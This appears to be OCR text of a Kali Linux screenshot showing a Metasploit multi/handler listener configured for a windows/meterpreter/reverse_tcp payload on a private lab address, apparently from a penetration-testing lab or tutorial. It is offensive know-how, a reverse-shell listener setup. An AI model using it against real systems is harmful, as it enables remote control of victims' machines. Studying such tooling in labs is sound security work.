 kali@kali: ~/Desktop
File Actions Edit View Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST yes The listen address (an interface m
ay be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.80.134
lhost => 192.168.80.134
msf6 exploit(multi/handler) > set lport 12345
lport => 12345
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.80.134:12345